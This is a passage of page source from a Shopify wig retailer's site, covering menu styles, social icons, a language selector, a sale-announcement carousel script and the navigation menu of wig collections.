    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>BAISI Valentine's Day Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Black Friday Big Sale! 18% OFF Code: BF</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/en-gb/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gb/collections/10-off/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Currency
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Language</option><option
                          value="en"
                          lang="en"
                          selected
                          >
                          English
                        </option><option
                          value="fr"
                          lang="fr">
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/en-gb/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gb/collections/10-off/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Language
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      English
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#f8a2b2;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/en-gb">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/en-gb/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/en-gb/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">Cart&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb">HOME</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb/collections/glueless-mullet">Glueless mullet</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">SEXY  BOB WIG</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/pixie-cut-wig-topper">
      Sexy Summer Pixie
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Sexy Summer Pixie" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/pixie-cut-wig">Pixie Cut Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/topper">Topper Unit</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">Baisi Wigs Deal</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/all">
      WIG
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WIG" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">$99 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/full-lace-wig">Thin Full Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
